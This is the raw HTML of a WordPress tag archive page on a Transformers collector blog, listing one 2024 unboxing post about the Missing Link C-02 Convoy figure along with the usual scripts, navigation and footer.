

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfsource.com/blog/tag/c-02-convoy/
body_size: 9933
content:
<!DOCTYPE html>
<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta content="minimum-scale=1.0, width=device-width, maximum-scale=1, user-scalable=no" name="viewport" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="title" content="TFSource | Transformers Toys, 3rd Party Figures & Rare Collectibles" />
<meta name="description" content="Shop Transformers and 3rd Party figures at TFSource�plus rare exclusives and imports. Enjoy stackable preorders, Source Points & free shipping on qualified orders." />
<link rel="icon" href="https://tfsource.com/blog/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://tfsource.com/blog/favicon.ico" type="image/x-icon" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tfsource.com/blog/xmlrpc.php"/>
<link rel="stylesheet" href="https://tfsource.com/blog/wp-content/themes/responsive-child/core/css/customstyle.css" type="text/css" media="screen" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC39LBH');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC39LBH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<title>C-02 Convoy &#8211; The Source Report</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Source Report &raquo; Feed" href="https://tfsource.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Source Report &raquo; Comments Feed" href="https://tfsource.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Source Report &raquo; C-02 Convoy Tag Feed" href="https://tfsource.com/blog/tag/c-02-convoy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tfsource.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tfsource.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-responsive-video-embedder-css'  href='https://tfsource.com/blog/wp-content/plugins/advanced-responsive-video-embedder/public/arve-public.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jsj-gallery-slideshow-classic-css'  href='https://tfsource.com/blog/wp-content/plugins/jsj-gallery-slideshow/themes/default/css/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfai_style-css'  href='https://tfsource.com/blog/wp-content/plugins/wp-font-awesome-share-icons/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://tfsource.com/blog/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive-child/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive/core/css/style.css?ver=1.9.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css'  href='https://tfsource.com/blog/wp-content/themes/responsive/core/css/responsive.css?ver=1.9.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-child-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive-child/style.css?ver=1.9.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='flex-style-css'  href='https://tfsource.com/blog/wp-content/themes/responsive-child/core/includes/slider/css/flexslider.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/plug-in/js/min.js' id='-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-load-more-posts-js-js-extra'>
/* <![CDATA[ */
var wpLoadMorePosts = {"startPage":"1","maxPages":"1","nextLink":"","contentSelector":"#content-archive","postClassSelector":".post","pagerSelector":".navigation","btnClass":"read-more","loadMoreText":"Loading More Posts...","loadingText":"Loading More Posts...","noPostsText":"No Posts Left!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/wp-load-more-posts/library/js/load-more.js?ver=1.0' id='wp-load-more-posts-js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.min.js?ver=2.8.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/wp-font-awesome-share-icons/wpfai.js?ver=5.8.2' id='wpfai_js-js'></script>
<link rel="https://api.w.org/" href="https://tfsource.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://tfsource.com/blog/wp-json/wp/v2/tags/2013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tfsource.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tfsource.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
	<script>
		jQuery(document).ready(function(){
		var copyright_text = "";
		var cyberchimps_link = "";
		var siteurl = "https://tfsource.com/blog"; 
		if(copyright_text == "")
		{
			jQuery(".copyright #copyright_link").text(" "+"Default copyright text");
		}
		else{ 
			jQuery(".copyright #copyright_link").text(" "+copyright_text);
		}
		jQuery(".copyright #copyright_link").attr('href',siteurl);
		if(cyberchimps_link == 1)
		{
			jQuery(".powered").css("display","block");
		}
		else{
			jQuery(".powered").css("display","none");
		}
		});
	</script>
<!-- We need this for debugging -->
<!-- Responsive-child 1.9.8.9 -->
<!-- Responsive-child 1.9.8.9 -->
            <script type="text/javascript" charset="utf-8">
                jQuery(window).load(function() {
                    jQuery('#product_slider').flexslider({
                        animation: "fade",
                        direction: "horizontal",
                        slideshowSpeed: 4000,
                        animationSpeed: 600
                    });

                    var container_height=$('#product_slider ul li:first').height();
                    container_height=container_height-100;

                   /* $('#product_slider ul li').each(function(index,prodli){
						var prodimage=$(prodli).find('img:first');
						prodimageheight=$(prodimage).height();
						
						if((container_height-prodimageheight)>10){
							var different=container_height-prodimageheight;
							
							$(prodimage).parent().css('margin-top',different/2);
						}
                      });*/
                   
                });
            </script>
        
<!-- Schema & Structured Data For WP v1.9.93 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@type":"CollectionPage","@id":"https:\/\/tfsource.com\/blog\/tag\/c-02-convoy\/#CollectionPage","headline":"C-02 Convoy Category","description":"","url":"https:\/\/tfsource.com\/blog\/tag\/c-02-convoy\/","hasPart":[{"@type":"Article","headline":"UNBOXING: Missing Link C-02 Convoy","url":"https:\/\/tfsource.com\/blog\/2024\/02\/27\/unboxing-missing-link-c-02-convoy\/","datePublished":"2024-02-27T21:05:06+00:00","dateModified":"2024-02-27T21:05:08+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2024\/02\/27\/unboxing-missing-link-c-02-convoy\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2024\/02\/TFSOURCEHEADER899-1024x577.png","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2024\/02\/27\/unboxing-missing-link-c-02-convoy\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/12\/shop-no-thanks.png","width":1000,"height":200}]}]},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/tfsource.com\/blog\/tag\/c-02-convoy\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tfsource.com\/blog","name":"The Source Report"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tfsource.com\/blog\/tag\/c-02-convoy\/","name":"C-02 Convoy"}}]}]
</script>

<link rel="icon" href="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1-150x66.png" sizes="32x32" />
<link rel="icon" href="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1.png" />
<meta name="msapplication-TileImage" content="https://tfsource.com/blog/wp-content/uploads/2016/09/cropped-logo-1.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://tfsource.com/blog/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.simple-h2 {
    margin: auto;
    margin-top: .5em;
    margin-bottom: .5em;
    color: black;
    padding: 0;
    font-size: 2.625em !important;
    background: none;
    border-bottom: 0 !important;
    font-family: inherit;
    line-height: auto;
    text-transform: none;
}
.flexslider.sidebarFlex{
	margin-bottom: 0px;
}
.flexslider.sidebarFlex .slides a{
	width: 100%;
    display: flex;
    padding: 0;
    align-items: center;
    justify-content: center;
}
.flexslider.sidebarFlex .slides img{
	width: 100%;
    height: 100% !important;
}
#block-9 {
	  min-height: 100px;
}
.hometitle{
	display: block !important;
}
.homwdesc{
	width: 80%;
    margin: auto;
    margin-bottom: 30px;
    word-wrap: break-word;
    font-size: 16px !important;
    color: #000;
    font-weight: 400;
    text-transform: none;
    border: none !important;
    background: none !important;
    line-height: 24px;
    font: inherit;
	padding: 0;
}
		</style>
		<!-- Google Tracking code -->

<script src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/bxslider/jquery.min.js"></script>

</head>

<body id="wp-body" class="archive tag tag-c-02-convoy tag-2013">


<!-- header start -->

<div id="header"  class="stickyHeader">

  
  
  	
	<div class="mobile-outer">
	<div class="m-menu-icon">
		<a href="javascript:void(0);">
			<span></span>
			<span></span>
			<span></span>
		</a>
 	</div>
 	<div class="mobile-menu-outer">
		<div class="mobile-menu">
			<ul>
				<li><a href="https://tfsource.com/blog/category/thebuzz/">News</a></li>
				<li><a href="https://tfsource.com/blog/category/source-articles/">Articles</a></li>
				<li><a href="https://tfsource.com/blog/category/featured-collectors-corner/">Collectors</a></li>
				<li><a href="https://tfsource.com/blog/category/source-reviews/">Reviews</a></li>
				<li><a href="https://tfsource.com/" target="_blank">Shop&#64;TFS</a></li>
			</ul>
		</div>
	</div>
  </div> 
  
	<div id="logo">
  <a href="https://tfsource.com/blog/"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/logo.png" alt="The Source Report"/></a> <span class="site-description">All Things Transformers. All The Time.</span>
  
  </div>



<div class="nav-main">

    <div id="container"  class="hfeed">

      <div id="wrapper" class="clearfix">

      <div class="main-nav">
      	<div id="responsive_current_menu_item">Blog Archives</div>
      		<ul id="menu-header-menu" class="menu">
      			<!-- <li id="menu-item-12996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12996 <?php// if(strpos($_SERVER['REQUEST_URI'], "category/thebuzz")>0) echo 'current-menu-item '; ?> ">
      				<a href="">News</a></li> -->
      			<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 ">
      				<a href="https://tfsource.com/blog/category/source-articles/">Articles</a></li>
      			<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3937 ">
      				<a href="https://tfsource.com/blog/category/featured-collectors-corner/">Collectors</a></li>
      			<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-203">
      				<a href="https://tfsource.com/blog/category/source-reviews/">Reviews</a></li>
      			<li id="menu-item-12997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12997">
      				<a target="_blank" href="https://tfsource.com/">Shop@TFS</a></li>
      		</ul>
      		
      	<a id="responsive_menu_button"></a>
      	
      	</div>
                <div id="sb-search" class="sb-search">
          <form method="get" id="searchform" action="https://tfsource.com/blog/">

            <input class="sb-search-input" placeholder="Enter your search term..." type="text" value="" name="s" id="search"  aria-required="true"/>
            <input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
             <button type="submit" class="submit m-search" name="submit" id="searchsubmit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>

            <input class="sb-search-submit" type="submit" value="">

            <span class="sb-icon-close"> <a href="#"><i class="fa fa-close"></i></a></span>

            <span class="sb-icon-search"><i class="fa fa-search"></i></span>
          </form>
        </div>
       
      </div>
    </div>
  </div>	
</div>
<div class="home-page-banner">

</div>
<div id="middle">
<div id="container" class="hfeed">
<div class="skip-container cf"> <a class="skip-link screen-reader-text focusable" href="#content">
  &darr; Skip to Main Content  </a> </div>
<div id="wrapper" class="clearfix">

<script type="text/javascript">
var site_url='https://tfsource.com/blog';
var api_url='https://tfsource.com/api/';

</script>

<div id="content-archive" class="category-content-main grid col-700">
    <ul   class="breadcrumb-list" ><li class="breadcrumb"   ><a   href="https://tfsource.com/blog/"><span >Home</span></a><meta  content="1" /></li><li class="breadcrumb-current"   ><a  href="javascript:void(0);"><span >Posts tagged C-02 Convoy</span></a><meta  content="2" /></li></ul>	<h6 class="title-archive">
		Blog Archives	</h6>
	      <div id="post-37617" class="postcontent post-37617 post type-post status-publish format-standard hentry category-source-reviews tag-c-02-convoy tag-generation-1 tag-missing-link tag-unboxing">
    <h2 class="entry-title post-title m-view"><a href="https://tfsource.com/blog/2024/02/27/unboxing-missing-link-c-02-convoy/" rel="bookmark">
        UNBOXING: Missing Link C-02 Convoy        </a></h2>
            <a href="https://tfsource.com/blog/2024/02/27/unboxing-missing-link-c-02-convoy/" class="post-cate-thum"> <img src="https://s3.amazonaws.com/tfblog.images/2024/02/TFSOURCEHEADER899-1024x577.png" alt="" class=""> </a>
    <div class="post-cate-content">
      <h2 class="entry-title post-title"><a href="https://tfsource.com/blog/2024/02/27/unboxing-missing-link-c-02-convoy/" rel="bookmark">
        UNBOXING: Missing Link C-02 Convoy        </a></h2>
            
      
      <div class="post-meta-data">
        <span class="articles-name-link">
        
        
        <a href="https://tfsource.com/blog/category/source-reviews/">Source Reviews</a>        
        <span class="light-gray-divider"> | </span>
        </span>
        
                <span class="post-meta">
        <span class="meta-prep meta-prep-author posted"> </span><time class="timestamp updated" datetime="2024-02-27T21:05:06+00:00">February 27, 2024</time><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://tfsource.com/blog/author/tdq3baqpuevmxb7p/" title="View all posts by Sixo">Sixo</a></span>        </span><!-- end of .post-meta -->
              </div>
      
      <div class="post-entry">
        




Time for a new video now as we take a look at one of the hottest Transformers releases right now - its Missing Link Convoy! 




https://www.you        <div class="no-comments">
                    <span class="comments-link"> <span class="mdash">&mdash;</span>
          <a href="https://tfsource.com/blog/2024/02/27/unboxing-missing-link-c-02-convoy/#respond">No Comments &darr;</a>          </span>
                  </div>
              </div>
      <!-- end of .post-entry -->
            <div class="category-share-main"> <ul class="wpfai-list"><li class="wpfai-list-item facebook">
      <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftfsource.com%2Fblog%2F2024%2F02%2F27%2Funboxing-missing-link-c-02-convoy%2F&amp;t=UNBOXING%3A%20Missing%20Link%20C-02%20Convoy" title="Facebook" class="wpfai-facebook wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item twitter">
      <a href="https://twitter.com/home?status=UNBOXING%3A%20Missing%20Link%20C-02%20Convoy%20https%3A%2F%2Ftfsource.com%2Fblog%2F2024%2F02%2F27%2Funboxing-missing-link-c-02-convoy%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-37617 --> 
    
  </div>
    </div>
<!-- end of #content-archive -->
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function() {
		   var hT = $('#wp-load-more-btn').offset().top,
		       hH = $('#wp-load-more-btn').outerHeight(),
		       wH = $(window).height(),
		       wS = $(this).scrollTop();
		   wS+=600;

		   if (wS > (hT)){
		       $('#wp-load-more-btn').trigger('click');
		   }
		});
	
});
</script>
	<div id="widgets" class="col-220 fit grid right_sidebar_main">
						<div id="block-9" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Subscribe</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<div class="social-icon-main">
<a href="https://www.facebook.com/TFsource/" target="_blank" class="social-icon"><i class="fa fa-facebook "></i></a>
<a href="https://instagram.com/tfsource" target="_blank" class="social-icon"><i class="fa fa-instagram "></i></a>
<a href="https://twitter.com/TFsource" target="_blank" class="social-icon"><i class="fa fa-twitter "></i></a>
<a href="https://www.youtube.com/user/tfsource" target="_blank" class="social-icon"><i class="fa fa-youtube"></i></a>
</div></div><div id="block-8" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Facebook</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<div id="fb-root"></div>
<div class="fb-page" data-href="https://www.facebook.com/TFsource" data-tabs="timeline" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/TFsource" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/TFsource">TFsource</a></p></blockquote>
</div></div><div id="block-7" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Twitter</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<p><a class="twitter-timeline" data-width="250" data-height="400" href="https://twitter.com/TFsource?ref_src=twsrc%5Etfw">Tweets by TFsource</a></p></div><div id="block-4" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Instagram</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<div class="flexslider carousel sidebarFlex"><ul class="slides"></ul></div></div><div id="block-5" class="widget-wrapper widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="300" height="600" src="https://s3.amazonaws.com/tfblog.images/2016/09/adver-1-1.jpg" alt="" class="wp-image-208"/></figure>
</div><div id="block-6" class="widget-wrapper widget_block widget_media_image">
<figure class="wp-block-image size-large"><img src="https://s3.amazonaws.com/tfblog.images/2016/09/adver-2-1.jpg" alt=""/></figure>
</div>
			<script>
	$('#text-5 > .textwidget').addClass('twitscroll');
	</script>
	</div><!-- end of #widgets -->
﻿</div>
<!-- end of #wrapper -->
</div>
<!-- end of #container -->
</div>
<!-- Middle end -->

<p class="top-link"><a href="#"><i class="fa fa-arrow-up" aria-hidden="true"></i><br>TOP OF</a></p>

<div class="m-foot-subscribe clearfix">
<div class="email_part">
	<form method="post" class="clearfix" onSubmit="return false;" id="subscribe_mail2">
		<span>Don't miss out on the latest</span>
		<div class="m-view-subscribe" style="display: none;">
			<div class="mfootsubscribe-input clearfix">
				<input name="news_email" id="news_email2" placeholder="E-mail" type="text"autocomplete="off">
				
				<a href="javascript:void(0);" class="close-mfoot-subscrib"><i class="fa fa-times" aria-hidden="true"></i></a>
				<h4 id="news_email2_error"></h4>								
					<div class="clear"></div>
				<div class="captcha m-view-captcha clearfix">					
					<input type="text" id="security_code2" name="security_code" placeholder="Security Code" autocomplete="off" >					
					<img id="subscribe_cpatcha_image2" src="https://tfsource.com/api/createblogcaptcha?captcha_prefix=blog2" alt="captcha">
					<a href="javascript:void" onclick="reload_captcha(2)">
						<img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/refresh.png" width="50" title="Reload">
					</a>
					<h4 id="security_code2_error"></h4>
				</div>
			</div>						
			</div>			
			<button id="submit_subscribe_2">SUBSCRIBE<i class="fa fa-angle-double-right" aria-hidden="true"></i></button>
			
		<div class="subscribe_msg1">
				<div id="subscribe_msg2" class="success" style="display:none;"></div>
		</div>
		<input type="hidden" name="captcha_prefix" value="blog2" >
	</form>
</div>
</div>
</div>
<div id="footer" class="clearfix">
 
         <div class="foot-logo-outer">
         	<div id="container">
         		<div class="foot-logo">
         			<img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/footer-logo.png" alt="">
         		</div>
			 </div>
         </div>
  <div id="container">
    <div class="clearfix" id="wrapper">
            <div id="footer-wrapper">
                <div class="footer-top">
          <div class="grid col-300 footer-logo">
          	 <li id="text-10" class="widget widget_text">			<div class="textwidget"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/footer-logo.png"  alt="" /><br>
<p class="footer-logo-text">THE SOURCE REPORT
<span>Your All-Access Pass To The World Of Transformers</span></p></div>
		</li>
      		 
          </div>
          <div class="grid col-460">
            <ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12993"><a href="https://tfsource.com/blog/category/thebuzz/">NEWS</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3942"><a href="https://tfsource.com/blog/category/source-articles/">ARTICLES</a></li>
<li id="menu-item-3945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3945"><a href="https://tfsource.com/blog/category/featured-collectors-corner/">COLLECTORS</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3944"><a href="https://tfsource.com/blog/category/source-reviews/">REVIEWS</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://tfsource.com/blog/our-authors/">OUR AUTHORS</a></li>
</ul>          </div>
          <!-- end of col-540 -->          
          <div class="grid col-140 fit">
          	<li id="text-14" class="widget widget_text">			<div class="textwidget"><li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-terms-menu-container"><ul id="menu-footer-terms-menu" class="menu-widget"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://tfsource.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://tfsource.com/faqs/" target="_blank" rel="noopener">Terms of Service</a></li>
